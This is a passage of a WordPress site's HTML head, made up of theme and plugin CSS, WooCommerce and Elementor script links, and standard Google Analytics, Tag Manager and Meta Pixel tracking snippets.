		    	transform: translateX(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
		
		@keyframes fadeInRight {
		    0% {
		    	opacity: 0;
		    	transform: translateX(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
	
/*# sourceURL=coursector-script-responsive-css-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://unveilinglory.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1765762810' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://unveilinglory.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://unveilinglory.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7N1VNY4NS7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["unveilinglory.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7N1VNY4NS7");
gtag("config", "AW-645286635");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script id="essb-inline-js"></script><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name=“viewport” content=“width=device-width, Initial-scale=1”>
<meta name="google-site-verification" content="GJFSdUaCWyi-iEoVMCwxbOt_OW_tebO36h-DIDviYGc" /><meta name="generator" content="Easy Digital Downloads v3.6.2" />
<link rel="preload" href="https://unveilinglory.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1661497024549404');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1661497024549404&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W89FB3S' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.widget_media_image img
{
	border-radius: 5px;
}

body.postid-1015 #single_course_bgimage
{
	    background-position: center 30%;
}

body.logged-in:not(.elementor-editor-active) #theme_login_link,
body.logged-in:not(.elementor-editor-active) #theme_signup_link
{
	display: block;
}

@media not all and (min-resolution:.001dpcm) { @media {
	h1,h2,h3,h4,h5,h6,h7 {
		font-weight: 700 !important;
	}
}}

/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
	 overflow-y: auto;
}

}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

html {
  overflow-y: scroll;
  scroll-behavior: smooth;
}

html, body {
  overflow-x: hidden;
  margin: 0;
  padding: 0;
}

*, *::before, *::after {
  box-sizing: border-box;
}

/* Ensure proper scaling */
html {
  box-sizing: border-box;
  scroll-behavior: smooth;
}

*, *::before, *::after {
  box-sizing: inherit;
}

/* Make images and videos scale properly */
img, video {
  max-width: 100%;
  height: auto;
  display: block;
}

/* Prevent horizontal scrolling */
body {
  margin: 0;
  padding: 0;
  overflow-x: hidden;
}

		</style>
		<style id="kirki-inline-styles">#right_click_content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container{font-family:Jost;font-size:16px;font-weight:400;line-height:1.7;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar_widget li.widget_products, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content, .pagination, .pagination_detail{font-family:Montserrat;font-weight:700;letter-spacing:0px;line-height:1.7;text-transform:none;}h1{font-size:32px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.tg_password_protected #page_content_wrapper .inner .inner_wrapper .sidebar_content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single_course_meta{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .readmore, .woocommerce-MyAccount-navigation ul a, .woocommerce #page_content_wrapper div.product p.price, .woocommerce-page #page_content_wrapper div.product p.price, body #learn-press-course-tabs .course-tab-panels .course-tab-panel .course-description p, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link::before, body .course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-meta .course-item-status:before, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-status::before, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-icon, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-name, body #learn-press-course .lp-course-author .course-author__pull-right .author-description, body .course-extra-box__content li, body .course-extra-box__content li::before, body .course-tab-panel-faqs .course-faqs-box .course-faqs-box__content .course-faqs-box__content-inner, body #checkout-order .lp-checkout-order__inner .order-total .col-number, body #learn-press-profile .wrapper-profile-header, body #learn-press-profile .dashboard-general-statistic__row .statistic-box .statistic-box__text, body .learn-press-filters > li span, body .learn-press-filters > li span + span, body .learn-press-filters > li span + span::before, body .learn-press-filters > li span + span::after, body .lp-list-table tbody tr td, body .lp-list-table tbody tr th, body .lp-list-table tfoot tr td, body .lp-list-table tfoot tr th{color:#222222;}::selection, .verline{background-color:#222222;}::-webkit-input-placeholder{color:#222222;}::-moz-placeholder{color:#222222;}:-ms-input-placeholder{color:#222222;}a, .gallery_proof_filter ul li a, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-item-link, body #checkout-order .lp-checkout-order__inner .course-name a, body #popup-course #popup-header .popup-header__inner .course-title a, body #learn-press-course .lp-course-author .course-author__pull-right .author-title a, body .course-extra-box__title::after, body .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title, body .course-tab-panel-faqs .course-faqs-box__title::after, body input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title, body .lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink .course-title, body #checkout-account-register .lp-checkout-sign-in-link a, body #checkout-account-register .lp-checkout-sign-up-link a, body #checkout-account-login .lp-checkout-sign-in-link a, body #checkout-account-login .lp-checkout-sign-up-link a, body #popup-course .back-course{color:#222222;}.flex-control-paging li a.flex-active, .post_attribute a:before, #menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before, .post_attribute a:before{background-color:#222222;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#222222;}a:hover, a:active, .post_info_comment a i, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link:hover .item-name, body #checkout-order .lp-checkout-order__inner .course-name a:hover, body #popup-course #popup-header .popup-header__inner .course-title a:hover, body .lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink .course-title:hover, body #learn-press-profile #profile-nav .lp-profile-nav-tabs > li ul li a:hover, body #checkout-account-register .lp-checkout-sign-in-link a:hover, body #checkout-account-register .lp-checkout-sign-up-link a:hover, body #checkout-account-login .lp-checkout-sign-in-link a:hover, body #checkout-account-login .lp-checkout-sign-up-link a:hover{color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu_wrapper .nav ul li a:hover:before, #menu_wrapper div .nav li > a:hover:before, .post_attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post_header h5 a, .post_header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-left .section-title, body #popup-course #sidebar-toggle::before{color:#222222;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper, #page_content_wrapper .sidebar .content .sidebar_widget li.widget, .page_content_wrapper .sidebar .content .sidebar_widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post_wrapper, .themeborder, #about_the_author, .related.products, .woocommerce div.product div.summary .product_meta, #single_course_meta ul.single_course_meta_data li.single_course_meta_data_separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header{border-color:#D8D8D8;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select{background-color:#ffffff;color:#222222;border-color:#D8D8D8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{font-family:Jost;font-size:16px;font-weight:400;line-height:1.7;text-transform:none;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus{border-color:#000000;}.input_effect ~ .focus-border{background-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page_content_wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page_content_wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{font-family:Jost;font-size:14px;font-weight:700;letter-spacing:0px;line-height:1.7;text-transform:none;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#toTop, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page_content_wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page_content_wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page_content_wrapper .lp-button, button, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, .mobile_menu_wrapper #close_mobile_menu, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page_content_wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .lp-quiz-buttons .lp-form.form-button button[type=submit], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], body #checkout-payment #checkout-order-action button, body.single.learnpress #popup-content > a.lp-lesson-comment-btn, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{background-color:#FF5722;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page_content_wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .lp-quiz-buttons .lp-form.form-button button[type=submit]{border-color:#FF5722;}.comment_box:before, .comment_box:after{border-top-color:#FF5722;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{color:#FF5722;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, 